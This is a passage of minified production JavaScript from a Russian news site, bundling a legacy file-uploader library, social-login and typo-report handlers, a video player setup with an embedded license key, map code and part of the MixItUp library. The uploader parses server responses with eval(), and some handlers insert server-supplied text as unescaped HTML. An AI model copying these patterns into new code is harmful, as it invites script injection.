")),r("{sizeLimit}",this._formatSize(this._options.sizeLimit)),r("{minSizeLimit}",this._formatSize(this._options.minSizeLimit)),this._options.showMessage(n)},_formatFileName:function(e){return e.length>33&&(e=e.slice(0,19)+"..."+e.slice(-13)),e},_isAllowedExtension:function(e){var t=-1!==e.indexOf(".")?e.replace(/.*[.]/,"").toLowerCase():"",n=this._options.allowedExtensions;if(!n.length)return!0;for(var r=0;r<n.length;r++)if(n[r].toLowerCase()==t)return!0;return!1},_formatSize:function(e){var t=-1;do{e/=1024,t++}while(e>99);return Math.max(e,.1).toFixed(1)+["kB","MB","GB","TB","PB","EB"][t]}},qq$1.FileUploader=function(e){qq$1.FileUploaderBasic.apply(this,arguments),qq$1.extend(this._options,{element:null,listElement:null,template:'<div class="qq-uploader"><div class="qq-upload-drop-area"><span>Drop files here to upload</span></div><div class="qq-upload-button">Загрузить фотографию</div><ul class="qq-upload-list"></ul></div>',fileTemplate:'<li><span class="qq-upload-file"></span><span class="qq-upload-spinner"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">Cancel</a><span class="qq-upload-failed-text">Failed</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",list:"qq-upload-list",file:"qq-upload-file",spinner:"qq-upload-spinner",size:"qq-upload-size",cancel:"qq-upload-cancel",success:"qq-upload-success",fail:"qq-upload-fail"}}),qq$1.extend(this._options,e),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button=this._createUploadButton(this._find(this._element,"button")),this._bindCancelEvent(),this._setupDragDrop()},qq$1.extend(qq$1.FileUploader.prototype,qq$1.FileUploaderBasic.prototype),qq$1.extend(qq$1.FileUploader.prototype,{_find:function(e,t){var n=qq$1.getByClass(e,this._options.classes[t])[0];if(!n)throw new Error("element not found "+t);return n},_setupDragDrop:function(){var e=this,t=this._find(this._element,"drop"),n=new qq$1.UploadDropZone({element:t,onEnter:function(n){qq$1.addClass(t,e._classes.dropActive),n.stopPropagation()},onLeave:function(e){e.stopPropagation()},onLeaveNotDescendants:function(n){qq$1.removeClass(t,e._classes.dropActive)},onDrop:function(n){t.style.display="none",qq$1.removeClass(t,e._classes.dropActive),e._uploadFileList(n.dataTransfer.files)}});t.style.display="none",qq$1.attach(document,"dragenter",function(e){n._isValidFileDrag(e)&&(t.style.display="block")}),qq$1.attach(document,"dragleave",function(e){if(n._isValidFileDrag(e)){var r=document.elementFromPoint(e.clientX,e.clientY);r&&"HTML"!=r.nodeName||(t.style.display="none")}})},_onSubmit:function(e,t){qq$1.FileUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(e,t)},_onProgress:function(e,t,n,r){qq$1.FileUploaderBasic.prototype._onProgress.apply(this,arguments);var i,a=this._getItemByFileId(e),o=this._find(a,"size");o.style.display="inline",i=n!=r?Math.round(n/r*100)+"% from "+this._formatSize(r):this._formatSize(r),qq$1.setText(o,i)},_onComplete:function(e,t,n){qq$1.FileUploaderBasic.prototype._onComplete.apply(this,arguments);var r=this._getItemByFileId(e);qq$1.remove(this._find(r,"cancel")),qq$1.remove(this._find(r,"spinner")),n.success?qq$1.addClass(r,this._classes.success):qq$1.addClass(r,this._classes.fail)},_addToList:function(e,t){var n=qq$1.toElement(this._options.fileTemplate);n.qqFileId=e;var r=this._find(n,"file");qq$1.setText(r,this._formatFileName(t)),this._find(n,"size").style.display="none",this._listElement.appendChild(n)},_getItemByFileId:function(e){for(var t=this._listElement.firstChild;t;){if(t.qqFileId==e)return t;t=t.nextSibling}},_bindCancelEvent:function(){var e=this,t=this._listElement;qq$1.attach(t,"click",function(t){var n=(t=t||window.event).target||t.srcElement;if(qq$1.hasClass(n,e._classes.cancel)){qq$1.preventDefault(t);var r=n.parentNode;e._handler.cancel(r.qqFileId),qq$1.remove(r)}})}}),qq$1.UploadDropZone=function(e){this._options={element:null,onEnter:function(e){},onLeave:function(e){},onLeaveNotDescendants:function(e){},onDrop:function(e){}},qq$1.extend(this._options,e),this._element=this._options.element,this._disableDropOutside(),this._attachEvents()},qq$1.UploadDropZone.prototype={_disableDropOutside:function(e){qq$1.UploadDropZone.dropOutsideDisabled||(qq$1.attach(document,"dragover",function(e){e.dataTransfer&&(e.dataTransfer.dropEffect="none",e.preventDefault())}),qq$1.UploadDropZone.dropOutsideDisabled=!0)},_attachEvents:function(){var e=this;qq$1.attach(e._element,"dragover",function(t){if(e._isValidFileDrag(t)){var n=t.dataTransfer.effectAllowed;t.dataTransfer.dropEffect="move"==n||"linkMove"==n?"move":"copy",t.stopPropagation(),t.preventDefault()}}),qq$1.attach(e._element,"dragenter",function(t){e._isValidFileDrag(t)&&e._options.onEnter(t)}),qq$1.attach(e._element,"dragleave",function(t){if(e._isValidFileDrag(t)){e._options.onLeave(t);var n=document.elementFromPoint(t.clientX,t.clientY);qq$1.contains(this,n)||e._options.onLeaveNotDescendants(t)}}),qq$1.attach(e._element,"drop",function(t){e._isValidFileDrag(t)&&(t.preventDefault(),e._options.onDrop(t))})},_isValidFileDrag:function(e){var t=e.dataTransfer,n=navigator.userAgent.indexOf("AppleWebKit")>-1;return t&&"none"!=t.effectAllowed&&(t.files||!n&&t.types.contains&&t.types.contains("Files"))}},qq$1.UploadButton=function(e){this._options={element:null,multiple:!1,name:"file",onChange:function(e){},hoverClass:"qq-upload-button-hover",focusClass:"qq-upload-button-focus"},qq$1.extend(this._options,e),this._element=this._options.element,qq$1.css(this._element,{position:"relative",overflow:"hidden",direction:"ltr"}),this._input=this._createInput()},qq$1.UploadButton.prototype={getInput:function(){return this._input},reset:function(){this._input.parentNode&&qq$1.remove(this._input),qq$1.removeClass(this._element,this._options.focusClass),this._input=this._createInput()},_createInput:function(){var e=document.createElement("input");this._options.multiple&&e.setAttribute("multiple","multiple"),e.setAttribute("type","file"),e.setAttribute("name",this._options.name),qq$1.css(e,{position:"absolute",right:0,top:0,fontFamily:"Arial",fontSize:"118px",margin:0,padding:0,cursor:"pointer",opacity:0}),this._element.appendChild(e);var t=this;return qq$1.attach(e,"change",function(){t._options.onChange(e)}),qq$1.attach(e,"mouseover",function(){qq$1.addClass(t._element,t._options.hoverClass)}),qq$1.attach(e,"mouseout",function(){qq$1.removeClass(t._element,t._options.hoverClass)}),qq$1.attach(e,"focus",function(){qq$1.addClass(t._element,t._options.focusClass)}),qq$1.attach(e,"blur",function(){qq$1.removeClass(t._element,t._options.focusClass)}),window.attachEvent&&e.setAttribute("tabIndex","-1"),e}},qq$1.UploadHandlerAbstract=function(e){this._options={debug:!1,action:"/upload.php",maxConnections:999,onProgress:function(e,t,n,r){},onComplete:function(e,t,n){},onCancel:function(e,t){}},qq$1.extend(this._options,e),this._queue=[],this._params=[]},qq$1.UploadHandlerAbstract.prototype={log:function(e){this._options.debug&&window.console&&console.log("[uploader] "+e)},add:function(e){},upload:function(e,t){var n=this._queue.push(e),r={};qq$1.extend(r,t),this._params[e]=r,n<=this._options.maxConnections&&this._upload(e,this._params[e])},cancel:function(e){this._cancel(e),this._dequeue(e)},cancelAll:function(){for(var e=0;e<this._queue.length;e++)this._cancel(this._queue[e]);this._queue=[]},getName:function(e){},getSize:function(e){},getQueue:function(){return this._queue},_upload:function(e){},_cancel:function(e){},_dequeue:function(e){var t=qq$1.indexOf(this._queue,e);this._queue.splice(t,1);var n=this._options.maxConnections;if(this._queue.length>=n&&t<n){var r=this._queue[n-1];this._upload(r,this._params[r])}}},qq$1.UploadHandlerForm=function(e){qq$1.UploadHandlerAbstract.apply(this,arguments),this._inputs={}},qq$1.extend(qq$1.UploadHandlerForm.prototype,qq$1.UploadHandlerAbstract.prototype),qq$1.extend(qq$1.UploadHandlerForm.prototype,{add:function(e){e.setAttribute("name","qqfile");var t="qq-upload-handler-iframe"+qq$1.getUniqueId();return this._inputs[t]=e,e.parentNode&&qq$1.remove(e),t},getName:function(e){return this._inputs[e].value.replace(/.*(\/|\\)/,"")},_cancel:function(e){this._options.onCancel(e,this.getName(e)),delete this._inputs[e];var t=document.getElementById(e);t&&(t.setAttribute("src","javascript:false;"),qq$1.remove(t))},_upload:function(e,t){var n=this._inputs[e];if(!n)throw new Error("file with passed id was not added, or already uploaded or cancelled");var r=this.getName(e),i=this._createIframe(e),a=this._createForm(i,t);a.appendChild(n);var o=this;return this._attachLoadEvent(i,function(){o.log("iframe loaded");var t=o._getIframeContentJSON(i);o._options.onComplete(e,r,t),o._dequeue(e),delete o._inputs[e],setTimeout(function(){qq$1.remove(i)},1)}),a.submit(),qq$1.remove(a),e},_attachLoadEvent:function(e,t){qq$1.attach(e,"load",function(){e.parentNode&&(e.contentDocument&&e.contentDocument.body&&"false"==e.contentDocument.body.innerHTML||t())})},_getIframeContentJSON:function(iframe){var doc=iframe.contentDocument?iframe.contentDocument:iframe.contentWindow.document,response;this.log("converting iframe's innerHTML to JSON"),this.log("innerHTML = "+doc.body.innerHTML);try{response=eval("("+doc.body.innerHTML+")")}catch(e){response={}}return response},_createIframe:function(e){var t=qq$1.toElement('<iframe src="javascript:false;" name="'+e+'" />');return t.setAttribute("id",e),t.style.display="none",document.body.appendChild(t),t},_createForm:function(e,t){var n=qq$1.toElement('<form method="post" enctype="multipart/form-data"></form>'),r=qq$1.obj2url(t,this._options.action);return n.setAttribute("action",r),n.setAttribute("target",e.name),n.style.display="none",document.body.appendChild(n),n}}),qq$1.UploadHandlerXhr=function(e){qq$1.UploadHandlerAbstract.apply(this,arguments),this._files=[],this._xhrs=[],this._loaded=[]},qq$1.UploadHandlerXhr.isSupported=function(){var e=document.createElement("input");return e.type="file","multiple"in e&&"undefined"!=typeof File&&void 0!==(new XMLHttpRequest).upload},qq$1.extend(qq$1.UploadHandlerXhr.prototype,qq$1.UploadHandlerAbstract.prototype),qq$1.extend(qq$1.UploadHandlerXhr.prototype,{add:function(e){if(!(e instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");return this._files.push(e)-1},getName:function(e){var t=this._files[e];return null!=t.fileName?t.fileName:t.name},getSize:function(e){var t=this._files[e];return null!=t.fileSize?t.fileSize:t.size},getLoaded:function(e){return this._loaded[e]||0},_upload:function(e,t){var n=this._files[e],r=this.getName(e);this.getSize(e),this._loaded[e]=0;var i=this._xhrs[e]=new XMLHttpRequest,a=this;i.upload.onprogress=function(t){t.lengthComputable&&(a._loaded[e]=t.loaded,a._options.onProgress(e,r,t.loaded,t.total))},i.onreadystatechange=function(){4==i.readyState&&a._onComplete(e,i)},(t=t||{}).qqfile=r;var o=qq$1.obj2url(t,this._options.action);i.open("POST",o,!0),i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i.setRequestHeader("X-File-Name",encodeURIComponent(r)),i.setRequestHeader("Content-Type","application/octet-stream"),i.send(n)},_onComplete:function(id,xhr){if(this._files[id]){var name=this.getName(id),size=this.getSize(id);if(this._options.onProgress(id,name,size,size),200==xhr.status){var response;this.log("xhr - server response received"),this.log("responseText = "+xhr.responseText);try{response=eval("("+xhr.responseText+")")}catch(e){response={}}this._options.onComplete(id,name,response)}else this._options.onComplete(id,name,{});this._files[id]=null,this._xhrs[id]=null,this._dequeue(id)}},_cancel:function(e){this._options.onCancel(e,this.getName(e)),this._files[e]=null,this._xhrs[e]&&(this._xhrs[e].abort(),this._xhrs[e]=null)}}),window.DeletePicture=function(){$$1.ajax({url:"/passport/cabinet/UserEdit.asmx/DeletePicture",type:"POST",contentType:"application/json; charset=utf-8",success:()=>{$$1("#UserPick .deleted").addClass("hidden"),$$1("#preview").attr("src",""),$$1("#preview").addClass("empty")}})};var SocialAuth=(loadUserInfo=e=>{var t={providerUserKey:e.replace("#","")},n=JSON.stringify(t);$$1.ajax({url:"/passport/loginajax.asmx/GetUser",data:n,dataType:"json",type:"POST",contentType:"application/json; charset=utf-8",dataFilter:e=>e,success:e=>{!0===e.d.isOk?($$1("#user-details").addClass("hidden"),$$1("#user-details-auth").removeClass("hidden"),$$1("#DisplayName").html("<a href='/passport/cabinet'>".concat(e.d.FirstName,"</a>")),$$1(".login").addClass("hidden"),$$1("#login").addClass("hidden"),$$1(".comm").removeClass("hidden"),$$1("#comm").addClass("active")):($$1("#error-message").show(),$$1("#error-message").html("<p>".concat(e.d.ErrorMessage,"</p>")))}})},{loadUserInfo:loadUserInfo,show:()=>{$$1("#lgz_iframe-container").load("/Passport/SocialAuthFrame.aspx?ajax=true",()=>{$$1(".p-social-auth__item a").on("click",function(e){e.preventDefault();var t,n=$$1(this).attr("href"),r=window.open(n,"","toolbar=0,status=0,scrollbars=1");r&&(t=setInterval(function(e){var n;if(e.closed)return clearInterval(t),void(t=void 0);if(null!==(n=e.location)&&void 0!==n&&n.href.indexOf("/Passport/ExtAuthResult.ashx")&&e.location.hash.length>0){clearInterval(t),t=void 0;const n=e.location.hash;console.log(n),loadUserInfo(n),e.close()}},1e3,r))})})}}),loadUserInfo;const initSpelling=()=>{$$1("body").append($$1("<div />").attr("id","nl_spellnotifier")),$$1("#nl_spellnotifier").append($$1("<div />").addClass("nl_spellnotifier_wrapper"));var e=$$1("<p />").addClass("nl_spellnotifier-promo").html("Заметили ошибку? Выделите её и нажмите <strong>Ctrl + Enter</strong>");$$1(".spellpromo").append(e),spellchecker()};var notifierDefaultHtml='<div class="new-form spellnotifier"><div class="nl_spellnotifier-text "><h3>Текст с ошибкой:</h3><blockquote></blockquote></div><fieldset><section><label for="nl_spellnotifier-comment">Ваш комментарий:</label><div><textarea rows="4" cols="20" name="comment" id="nl_spellnotifier-comment"></textarea></div><div class="nl_spellnotifier-captcha-container"><img id="nl_spellnotifier-captcha-img"/></div><label for="nl_spellnotifier-captcha">Введите текст с картинки:</label><div><input type="text" id="nl_spellnotifier-captcha"/></div></section><section><div id="nl_spellnotifier-send"><button type="submit" class="btn btn-default" id="btSubmit">Отправить</button></div></section></div>';function spellchecker(){var e=!1;$$1(document).on("keyup",t=>{17===t.which&&(e=!1)}),$$1(document).on("keydown",t=>{if(17===t.which&&(e=!0),13===t.which&&!0===e){var n;const e=null===(n=window.getSelection())||void 0===n?void 0:n.toString();if(e){const t=e.length;if(t<=5)alert("Выделите больше пяти символов");else if(t>700)alert("Вы выделили слишком много текста.\r\nПостарайтесь уложиться в 700 символов.");else{const t=$$1(".nl_spellnotifier_wrapper");t.empty(),t.html(notifierDefaultHtml),$$1(".nl_spellnotifier-text blockquote").text("…".concat(e,"…")),$$1("#nl_spellnotifier").show(),$$1("#nl_spellnotifier").hide(),$$1.get("/services/createcaptcha.ashx",n=>{$$1("#nl_spellnotifier-captcha-img").attr("src","/Services/Captcha.aspx?guid=".concat(n.id)),$$1.fancybox($$1("#nl_spellnotifier"),{wrapCSS:"feedback_fancybox"}),$$1("#nl_spellnotifier-send button").bind("click",function(){$$1(this).attr("disabled","disabled").text("Сообщение отправляется").animate({opacity:1},2e3),$$1.ajax({type:"post",url:"/posterror.aspx",data:{text:"".concat(e),pageurl:window.location.href,comment:"".concat($$1("#nl_spellnotifier-comment").val()),guid:n.id,turing:"".concat($$1("#nl_spellnotifier-captcha").val())},success:()=>{var e;t.html('<div class="nl_spellnotifier-postmessage"><p>Ваше сообщение об ошибке отправлено редактору сайта.</p><p>Спасибо. <a href="javascript:parent.$.fancybox.close();" class="nl_spellnotifier-closer" id="nl_spellnotifier-closer">Закрыть окно</a></p></div>'),$$1("#TB_window").animate({height:(null!==(e=t.height())&&void 0!==e?e:100)+50},100)}})})})}}}})}const initPlayer=()=>{jwplayer.key="1d0AZc+cqXRJBx61tSvLWcA+wcww+opHdJDBiQ==",$$1(".previewVideoItem").each((e,t)=>{!function(e,t){var n,r="previewVideoItem".concat(e),i=$$1("#".concat(r)),a=i.data("aspectratio").split(":"),o=!1,s="auto",l="auto";parseInt(a[0],10)>=parseInt(a[1],10)?s=i.data("width"):(s="auto",l="500px"),jwplayer(r).setup({width:s,height:l,aspectratio:i.data("aspectratio"),playlist:[{image:i.attr("poster"),sources:(n=i,n.children("source").get().map(e=>({file:e.src,label:""})))}],skin:{name:"five"},flashplayer:"/static/js/vendor/jwplayer/7/jwplayer.flash.swf",logo:{hide:!0},sharing:{code:encodeURI('<iframe src="https://newslab.ru/video/embed/'.concat(t,'" frameborder="0" width="640" height="').concat(Math.round(640*parseInt(a[1],10)/parseInt(a[0],10)),'" />')),link:"https://newslab.ru/video/view/".concat(t),heading:"Поделиться"},stretching:"uniform"}),jwplayer().onPlay(()=>{o||($$1.post("/video/UpdateViewCountHandler.ashx",{videoitemid:e}),o=!0)})}($$1(t).data("videoitemid"),$$1(t).data("alias"))})},initVideo=()=>{loadDynamic("/static/js/vendor/jwplayer/7/jwplayer.js","script",initPlayer)};var timeout;function nl_pouexavshie_init(){ymaps.ready(()=>{var e=new ymaps.Map("YMapsPouexavshie",{center:[56.016873,92.839499],zoom:2,controls:["zoomControl","fullscreenControl"]});$$1.ajax({url:"/Projects/Pouexavshie/GeoObject.aspx"}).done(t=>{JSON.parse(t).forEach(t=>{var n,r,i=new ymaps.Placemark((n=t.Geo,r=n.split(","),[parseFloat(r[0]),parseFloat(r[1])]),{balloonContentBody:['<div class="uehal">'.concat(t.Img?'<img src="https://newslab.ru'.concat(t.Img,'">'):""),"<strong>".concat(t.Title,"</strong>"),"<p>".concat(t.Preview,"</p>"),'<a href="/'.concat(t.Url,'" target="_blank">https://newslab.ru/').concat(t.Url,"<a>"),"</div>"].join("")},{preset:"islands#nightDotIcon"});e.geoObjects.add(i)})})})}$$1(".a-box .infinity-link").on("click",function(e){e.preventDefault();var t=$$1(this),n=t.attr("data-url"),r=t.attr("data-page")||"2",i=t.attr("data-link")||null,a=t.attr("data-exclude")||null,o=$$1(".a-box .infinity-link").text();$$1(".a-box .infinity-link").text("Загрузка..."),$$1.get("".concat(n,"?page=").concat(r).concat(i?"&link=".concat(i):"").concat(a?"&exclude=".concat(a):""),e=>{$$1(".a-box .infinity-link").text(o),$$1(".a-box-list").append(e),t.attr("data-page",parseInt(r,10)+1),e&&0===e.trim().length&&t.remove()})}),$$1(".p-skeleton__content .infinity-link").on("click",function(e){e.preventDefault();var t=$$1(this),n=t.attr("data-page")||"2",r=t.attr("data-link")||null,i=t.attr("data-exclude")||null,a=$$1(".p-skeleton__content .infinity-link").text();$$1(".p-skeleton__content .infinity-link").text("Загрузка..."),$$1.get("/Photo/GetAlbums.aspx?page="+n+"&link="+r+"&exclude="+i,e=>{$$1(".p-skeleton__content .infinity-link").text(a),$$1("#albums-container").append(e),t.attr("data-page",parseInt(n,10)+1),e&&0===e.trim().length&&t.remove()})}),
/**!
 * MixItUp v2.1.8
 *
 * @copyright Copyright 2015 KunkaLabs Limited.
 * @author    KunkaLabs Limited.
 * @link      https://mixitup.kunkalabs.com
 *
 * @license   Commercial use requires a commercial license.
 *            https://mixitup.kunkalabs.com/licenses/
 *
 *            Non-commercial use permitted under terms of CC-BY-NC license.
 *            http://creativecommons.org/licenses/by-nc/3.0/
 */
function(e,t){e.MixItUp=function(){var t=this;t._execAction("_constructor",0),e.extend(t,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:e(),_$hide:e()}),t._execAction("_constructor",1)},e.MixItUp.prototype={constructor:e.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(t){for(var n in t)e.MixItUp.prototype[n]=t[n]},addAction:function(t,n,r,i){e.MixItUp.prototype._addHook("_actions",t,n,r,i)},addFilter:function(t,n,r,i){e.MixItUp.prototype._addHook("_filters",t,n,r,i)},_addHook:function(t,n,r,i,a){var o=e.MixItUp.prototype[t],s={};a=1===a||"post"===a?"post":"pre",s[n]={},s[n][a]={},s[n][a][r]=i,e.extend(!0,o,s)},_init:function(t,n){var r=this;if(r._execAction("_init",0,arguments),n&&e.extend(!0,r,n),r._$body=e("body"),r._domNode=t,r._$container=e(t),r._$container.addClass(r.layout.containerClass),r._id=t.id,r._platformDetect(),r._brake=r._getPrefixedCSS("transition","none"),r._refresh(!0),r._$parent=r._$targets.parent().length?r._$targets.parent():r._$container,r.load.sort&&(r._newSort=r._parseSort(r.load.sort),r._newSortString=r.load.sort,r._activeSort=r.load.sort,r._sort(),r._printSort()),r._activeFilter="all"===r.load.filter?r.selectors.target:"none"===r.load.filter?"":r.load.filter,r.controls.enable&&r._bindHandlers(),r.controls.toggleFilterButtons){r._buildToggleArray();for(var i=0;i<r._toggleArray.length;i++)r._updateControls({filter:r._toggleArray[i],sort:r._activeSort},!0)}else r.controls.enable&&r._updateControls({filter:r._activeFilter,sort:r._activeSort});r._filter(),r._init=!0,r._$container.data("mixItUp",r),r._execAction("_init",1,arguments),r._buildState(),r._$targets.css(r._brake),r._goMix(r.animation.enable)},_platformDetect:function(){var e=this,n=["Webkit","Moz","O","ms"],r=["webkit","moz"],i=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,a="undefined"!=typeof InstallTrigger,o=function(e){for(var t=0;t<n.length;t++)if(n[t]+"Transition"in e.style)return{prefix:"-"+n[t].toLowerCase()+"-",vendor:n[t]};return"transition"in e.style&&""}(e._domNode);e._execAction("_platformDetect",0),e._chrome=!!i&&parseInt(i[1],10),e._ff=!!a&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),e._prefix=o.prefix,e._vendor=o.vendor,e._suckMode=!window.atob||!e._prefix,e._suckMode&&(e.animation.enable=!1),e._ff&&e._ff<=4&&(e.animation.enable=!1);for(var s=0;s<r.length&&!window.requestAnimationFrame;s++)window.requestAnimationFrame=window[r[s]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==typeof"test".__proto__?function(e){return e.__proto__}:function(e){return e.constructor.prototype}),e._domNode.nextElementSibling===t&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var e=this.nextSibling;e;){if(1===e.nodeType)return e;e=e.nextSibling}return null}}),e._execAction("_platformDetect",1)},_refresh:function(e,n){var r=this;r._execAction("_refresh",0,arguments),r._$targets=r._$container.find(r.selectors.target);for(var i=0;i<r._$targets.length;i++){if((u=r._$targets[i]).dataset===t||n){u.dataset={};for(var a=0;a<u.attributes.length;a++){var o=u.attributes[a],s=o.name,l=o.value;if(s.indexOf("data-")>-1){var c=r._helpers._camelCase(s.substring(5,s.length));u.dataset[c]=l}}}u.mixParent===t&&(u.mixParent=r._id)}if(r._$targets.length&&e||!r._origOrder.length&&r._$targets.length){r._origOrder=[];for(i=0;i<r._$targets.length;i++){var u=r._$targets[i];r._origOrder.push(u)}}r._execAction("_refresh",1,arguments)},_bindHandlers:function(){var n=this,r=e.MixItUp.prototype._bound._filter,i=e.MixItUp.prototype._bound._sort;n._execAction("_bindHandlers",0),n.controls.live?n._$body.on("click.mixItUp."+n._id,n.selectors.sort,function(){n._processClick(e(this),"sort")}).on("click.mixItUp."+n._id,n.selectors.filter,function(){n._processClick(e(this),"filter")}):(n._$sortButtons=e(n.selectors.sort),n._$filterButtons=e(n.selectors.filter),n._$sortButtons.on("click.mixItUp."+n._id,function(){n._processClick(e(this),"sort")}),n._$filterButtons.on("click.mixItUp."+n._id,function(){n._processClick(e(this),"filter")})),r[n.selectors.filter]=r[n.selectors.filter]===t?1:r[n.selectors.filter]+1,i[n.selectors.sort]=i[n.selectors.sort]===t?1:i[n.selectors.sort]+1,n._execAction("_bindHandlers",1)},_processClick:function(n,r){var i=this,a=function(n,r,a){var o=e.MixItUp.prototype;o._handled["_"+r][i.selectors[r]]=o._handled["_"+r][i.selectors[r]]===t?1:o._handled["_"+r][i.selectors[r]]+1,o._handled["_"+r][i.selectors[r]]===o._bound["_"+r][i.selectors[r]]&&(n[(a?"remove":"add")+"Class"](i.controls.activeClass),delete o._handled["_"+r][i.selectors[r]])};if(i._execAction("_processClick",0,arguments),!i._mixing||i.animation.queue&&i._queue.length<i.animation.queueLimit){if(i._clicking=!0,"sort"===r){var o=n.attr("data-sort");(!n.hasClass(i.controls.activeClass)||o.indexOf("random")>-1)&&(e(i.selectors.sort).removeClass(i.controls.activeClass),a(n,r),i.sort(o))}if("filter"===r){var s,l=n.attr("data-filter"),c="or"===i.controls.toggleLogic?",":"";i.controls.toggleFilterButtons?(i._buildToggleArray(),n.hasClass(i.controls.activeClass)?(a(n,r,!0),s=i._toggleArray.indexOf(l),i._toggleArray.splice(s,1)):(a(n,r),i._toggleArray.push(l)),i._toggleArray=e.grep(i._toggleArray,function(e){return e}),i._toggleString=i._toggleArray.join(c),i.filter(i._toggleString)):n.hasClass(i.controls.activeClass)||(e(i.selectors.filter).removeClass(i.controls.activeClass),a(n,r),i.filter(l))}i._execAction("_processClick",1,arguments)}else"function"==typeof i.callbacks.onMixBusy&&i.callbacks.onMixBusy.call(i._domNode,i._state,i),i._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var e=this,t=e._activeFilter.replace(/\s/g,"");if(e._execAction("_buildToggleArray",0,arguments),"or"===e.controls.toggleLogic)e._toggleArray=t.split(",");else{e._toggleArray=t.split("."),!e._toggleArray[0]&&e._toggleArray.shift();for(var n,r=0;n=e._toggleArray[r];r++)e._toggleArray[r]="."+n}e._execAction("_buildToggleArray",1,arguments)},_updateControls:function(n,r){var i=this,a={filter:n.filter,sort:n.sort},o=function(e,t){try{r&&"filter"===s&&"none"!==a.filter&&""!==a.filter?e.filter(t).addClass(i.controls.activeClass):e.removeClass(i.controls.activeClass).filter(t).addClass(i.controls.activeClass)}catch(e){}},s="filter",l=null;i._execAction("_updateControls",0,arguments),n.filter===t&&(a.filter=i._activeFilter),n.sort===t&&(a.sort=i._activeSort),a.filter===i.selectors.target&&(a.filter="all");for(var c=0;c<2;c++)(l=i.controls.live?e(i.selectors[s]):i["_$"+s+"Buttons"])&&o(l,"[data-"+s+'="'+a[s]+'"]'),s="sort";i._execAction("_updateControls",1,arguments)},_filter:function(){var t=this;t._execAction("_filter",0);for(var n=0;n<t._$targets.length;n++){var r=e(t._$targets[n]);r.is(t._activeFilter)?t._$show=t._$show.add(r):t._$hide=t._$hide.add(r)}t._execAction("_filter",1)},_sort:function(){var e=this;e._execAction("_sort",0),e._startOrder=[];for(var t=0;t<e._$targets.length;t++){var n=e._$targets[t];e._startOrder.push(n)}switch(e._newSort[0].sortBy){case"default":e._newOrder=e._origOrder;break;case"random":e._newOrder=function(e){for(var t=e.slice(),n=t.length,r=n;r--;){var i=parseInt(Math.random()*n),a=t[r];t[r]=t[i],t[i]=a}return t}(e._startOrder);break;case"custom":e._newOrder=e._newSort[0].order;break;default:e._newOrder=e._startOrder.concat().sort(function(t,n){return e._compare(t,n)})}e._execAction("_sort",1)},_compare:function(e,t,n){n=n||0;var r=this,i=r._newSort[n].order,a=function(e){return e.dataset[r._newSort[n].sortBy]||0},o=isNaN(1*a(e))?a(e).toLowerCase():1*a(e),s=isNaN(1*a(t))?a(t).toLowerCase():1*a(t);return o<s?"asc"===i?-1:1:o>s?"asc"===i?1:-1:o===s&&r._newSort.length>n+1?r._compare(e,t,n+1):0},_printSort:function(e){var t=this,n=e?t._startOrder:t._newOrder,r=t._$parent[0].querySelectorAll(t.selectors.target),i=r.length?r[r.length-1].nextElementSibling:null,a=document.createDocumentFragment();t._execAction("_printSort",0,arguments);for(var o=0;o<r.length;o++){var s=r[o],l=s.nextSibling;"absolute"!==s.style.position&&(l&&"#text"===l.nodeName&&t._$parent[0].removeChild(l),t._$parent[0].removeChild(s))}for(o=0;o<n.length;o++){var c=n[o];if("default"!==t._newSort[0].sortBy||"desc"!==t._newSort[0].order||e)a.appendChild(c),a.appendChild(document.createTextNode(" "));else{var u=a.firstChild;a.insertBefore(c,u),a.insertBefore(document.createTextNode(" "),c)}}i?t._$parent[0].insertBefore(a,i):t._$parent[0].appendChild(a),t._execAction("_printSort",1,arguments)},_parseSort:function(e){for(var t="string"==typeof e?e.split(" "):[e],n=[],r=0;r<t.length;r++){var i="string"==typeof e?t[r].split(":"):["custom",t[r]],a={sortBy:this._helpers._camelCase(i[0]),order:i[1]||"asc"};if(n.push(a),"default"===a.sortBy||"random"===a.sortBy)break}return this._execFilter("_parseSort",n,arguments)},_parseEffects:function(){var e=this,t={opacity:"",transformIn:"",transformOut:"",filter:""},n=function(t,n,r){if(e.animation.effects.indexOf(t)>-1){if(n){var i=e.animation.effects.indexOf(t+"(");if(i>-1){var a=e.animation.effects.substring(i);return{val:/\(([^)]+)\)/.exec(a)[1]}}}return!0}return!1},r=function(e,t){return t?"-"===e.charAt(0)?e.substr(1,e.length):"-"+e:e},i=function(e,i){for(var 